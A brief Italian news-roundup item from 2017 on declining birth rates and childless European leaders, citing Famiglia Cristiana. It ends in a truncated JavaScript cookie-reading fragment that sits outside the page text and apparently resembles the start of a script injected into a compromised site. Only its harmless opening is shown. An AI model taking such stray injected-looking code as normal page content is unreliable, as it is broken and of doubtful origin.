
24 Maggio 2017
Giornali e tv ne parlano
DENATALITA’. Quanti leader
europei senza figli
Sono sempre più numerosi i leader europei senza figli.
Sembra la metafora di un continente che invecchia
senza bambini da crescere Francesco Belletti,
Famiglia Cristiana del 17 maggio 2017 leggi tutto
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([.$?*|{}()[]\/+^])/g,”\$1″)+”=